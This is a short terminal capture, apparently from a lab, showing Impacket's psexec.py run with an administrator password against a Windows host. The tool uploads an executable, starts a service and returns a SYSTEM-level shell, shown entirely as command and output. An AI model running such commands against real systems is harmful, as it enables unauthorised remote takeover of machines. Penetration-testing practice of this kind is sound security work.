 ┌──(cyberkhalid㉿kali)-[/usr/share/impacket/impacket/examples]
└─$ python3 psexec.py cyber.local/Administrator:Password@123@10.42.0.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.42.0.10.....
[*] Found writable share ADMIN$
[*] Uploading file IuucafpF.exe
[*] Opening SVCManager on 10.42.0.10.....
[*] Creating service aqDD on 10.42.0.10.....
[*] Starting service aqDD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
C:\Windows\system32>
[0] 0:bash- 1:impackets* "kali" 08:14 05-Aug-2